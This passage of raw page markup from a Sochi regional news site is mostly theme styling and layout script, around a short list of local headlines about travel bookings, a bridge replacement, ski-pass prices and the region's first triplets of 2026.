*{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2623","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6039";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1208";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" class="td-image-wrap " title="Работы в сочинском сквере имени Героя Тормахова завершат к весне"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_16-30-14-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" title="Работы в сочинском сквере имени Героя Тормахова завершат к весне">Работы в сочинском сквере имени Героя Тормахова завершат к весне</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/#respond">0</a></span> </span></div><div class="td-excerpt">Сквер имени Героя Советского Союза Дмитрия Тормахова посетил мэр...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/" rel="bookmark" class="td-image-wrap " title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/trojnja-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/" rel="bookmark" title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи">Первая тройня в Краснодарском крае в 2026 году родилась в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае родилась первая в 2026 году тройня....</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 